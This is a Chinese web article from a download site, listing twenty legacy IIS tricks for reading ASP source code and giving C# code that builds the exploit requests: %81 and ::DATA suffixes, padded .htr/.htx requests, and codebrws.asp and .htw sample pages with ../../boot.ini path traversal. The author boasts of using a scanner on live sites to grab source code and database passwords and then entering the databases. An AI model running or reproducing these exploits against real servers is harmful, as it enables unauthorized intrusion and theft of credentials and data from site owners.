相关资讯

本类常用软件

-

福建农村信用社手机银行客户端下载下载量:584204

-

Windows优化大师下载量:416896

-

90美女秀(视频聊天软件)下载量:366961

-

广西农村信用社手机银行客户端下载下载量:365699

-

快播手机版下载量:325855

本文一共提供了二十种查看ASP源码的方法给大家分享,希望对大家有帮助。

众所周知windows平台漏洞百出,补丁一个接一个,但总是补也补不净。我把我所知道的20种看asp源码的方法总结了一下,并且用c#写了个应用程序来扫描这些漏洞,发现虽然大部分的方法已经不起做用,但还是有一些漏网之鱼的:),结果这两天真看到不少站的源代码,包括数据库密码,如果用access的可以把库下载下来,而用sql server的如果不是用udl,dsn等来连接的话,也可以通过tcp/ip网络库连接到数据库,为所欲为呀。先面把这20种方法列在下面:

.

%81

::DATA

%2e

%2e%41sp

+.htr

\\

longhtr

.bak

codebrws.asp

showcode.asp

null.htw

qfullhit.htw

qsumrhit.htw

query.idq

search/qfullhit.htw

search/qsumrhit.htw

iirturnh.htw

.htw

Translate:f

上边这些漏洞前面10几条是通过在asp文件后直接加上,如%81就是xxx.asp%81,后面这些都是通过iis自带的例子或系统漏洞实现的,最特别的是那种translate:f方法,它直接通过浏览器是无法使用的,必须同服务器建立tcp/ip的socket连接,发送请求才行,具体每个漏洞如何使用,看下面,这是我那个应用程序的一部分,如果你要全部的可以到我的站点去下载。

switch (this.cboMethod.SelectedIndex)

{

case 0: //直接读取

strRequestFile = strServer + strUrl ;

break ;

case 5 : //%2e%41sp

strRequestFile = strServer + strPath + strFirst

+ "%2e%41sp" ;

break ;

case 8 : //longhtr

strRequestFile = strServer + strUrl

+ "+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%"

+ "20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%"

+ "20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.htr" ;

break ;

case 10: //codebrws.asp

strRequestFile = strServer + "/iissamples/exair/howitworks/codebrws.asp?source="

+ strUrl ;

break ;

case 11: //showcode.asp

strRequestFile = strServer + "/iissamples/exair/howitworks/codebrws.asp?source="

+ "/msadc/../../../../boot.ini" ;

break;

case 12 : //null.htw

strRequestFile = strServer + "/null.htw?CiWebHitsFile="

+ strUrl + "%20&CiRestriction=none&CiHiliteType=Full" ;

break ;

case 13 : //qfullhit.htw

strRequestFile = strServer + "/iissamples/issamples/oop/qfullhit.htw?"

+ "CiWebHitsFile=/../../boot.ini&CiRestriction=none"

+ "&CiHiliteType=Full";

break ;

case 14 : //qsumrhit.htw

strRequestFile = strServer + "/iissamples/issamples/oop/qsumrhit.htw?"

+ "CiWebHitsFile=/../../boot.ini&CiRestriction=none"

+ "&CiHiliteType=Full";

break ;

case 15 : //query.idq

strRequestFile = strServer + "/query.idq?CiTemplate=/../../boot.ini"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%"

+ "20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.htx";

break ;

case 16: //search/qfullhit.htw

strRequestFile = strServer + "/iissamples/exair/search/qfullhit.htw?"

+ "CiWebHitsFile=/../../boot.ini&CiRestriction=none"

+ "&CiHiliteType=Full";

break ;

case 17: // search/qsumrhit.htw

strRequestFile = strServer + "/iissamples/exair/search/qsumrhit.htw?"

+ "CiWebHitsFile=/../../boot.ini&CiRestriction=none"

+ "&CiHiliteType=Full";

break ;

case 18: //iirturnh.htw

strRequestFile = strServer + "/iishelp/iis/misc/iirturnh.htw?"

+ "CiWebHitsFile=/../../boot.ini&CiRestriction=none"

+ "&CiHiliteType=Full";

break ;

case 19: //.htw

strRequestFile = strServer + strUrl

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%"

+ "20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"

+ "%20%20%20%20%20%20%20%20%20%20%20.htw?"

+ "CiWebHitsFile=/../../boot.ini&CiRestriction=none"

+ "&CiHiliteType=Full" ;

break ;

default:

strRequestFile = strServer + strUrl + this.cboMethod.Text ;

}



DNF每日签到送豪

DNF每日签到送豪 lol7月神秘商店

lol7月神秘商店 LOL黑市乱斗怎么

LOL黑市乱斗怎么 LOL英雄成就标志

LOL英雄成就标志 骑自行车的正确

骑自行车的正确 在校大学生该如

在校大学生该如 微信朋友圈怎么

微信朋友圈怎么